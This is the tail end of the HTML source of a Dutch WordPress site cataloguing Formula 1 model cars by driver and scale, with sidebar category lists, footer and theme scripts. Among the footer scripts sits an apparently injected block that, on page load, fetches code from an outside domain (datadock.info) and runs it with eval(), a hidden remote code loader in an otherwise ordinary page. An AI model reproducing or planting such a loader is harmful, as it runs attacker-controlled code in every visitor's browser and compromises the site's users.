	<li class="cat-item cat-item-45"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-kimi-raikkonen-schaal118/">Gezocht &#8211; Kimi Raikkonen &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-kimi-raikkonen-schaal143/">Gezocht &#8211; Kimi Raikkonen &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-lewis-hamilton-schaal118/">Gezocht &#8211; Lewis Hamilton &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-mika-hakkinen-schaal143/">Gezocht &#8211; Mika Hakkinen &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://raymondsmits.nl/category/hoofdpagina/">Hoofdpagina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-kimi-raikkonen-schaal-118/">Kimi Raikkonen &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-kimi-raikkonen-schaal-143/">Kimi Raikkonen &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-lewis-hamilton-schaal-118/">Lewis Hamilton &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-lewis-hamilton-schaal-143/">Lewis Hamilton &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-max-verstappen-schaal-143/">Max Verstappen &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-mika-hakkinen-schaal-118/">Mika Hakkinen &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-mika-hakkinen-schaal-143/">Mika Hakkinen &#8211; Schaal 1:43</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="heading"><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://raymondsmits.nl/site/wp-login.php">Login</a></li>
			<li><a href="https://raymondsmits.nl/feed/">Berichten feed</a></li>
			<li><a href="https://raymondsmits.nl/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
													</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2020 | Powered by <a href="https://www.rs-ict.eu">RS-ICT</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/site\/wp-*.php","\/site\/wp-admin\/*","\/site\/wp-content\/uploads\/*","\/site\/wp-content\/*","\/site\/wp-content\/plugins\/*","\/site\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://raymondsmits.nl/site/wp-content/uploads/fusion-scripts/0b1f1a86fea88c564d0252049b91e677.min.js?ver=3.12.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://raymondsmits.nl/site/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ga naar de bovenkant</span>

					</a>
	</section>
		</body>
</html>
